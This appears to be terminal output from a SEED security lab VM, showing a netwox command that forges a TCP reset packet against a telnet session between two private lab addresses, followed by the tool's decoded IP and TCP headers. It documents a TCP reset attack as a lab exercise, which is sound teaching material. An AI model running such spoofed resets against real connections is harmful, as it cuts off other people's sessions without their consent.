 VM1 [Running]
/bin/bash
En
3:45 PM
/bin/bash 124x34
[02/27/18]seed@VM:~$ sudo netwox 40 -l 10.0.2.25 -m 10.0.2.21 -o 50552 -p 23 -B -q 863179586
[sudo] password for seed:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0028=40___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x0BE1=3041__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x96C2_____________|
|                            source                             |
|___________________________10.0.2.25___________________________|
|                          destination                          |
|___________________________10.0.2.21___________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xC578=50552__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x33731342=863179586______________________|
|                            acknum                             |
|_________________________0x00000000=0__________________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|0|0|1|0|0|___________0x0000=0____________|
|           checksum            |            urgptr             |
|_________0x8B6E=35694__________|___________0x0000=0____________|
[02/27/18]seed@VM:~$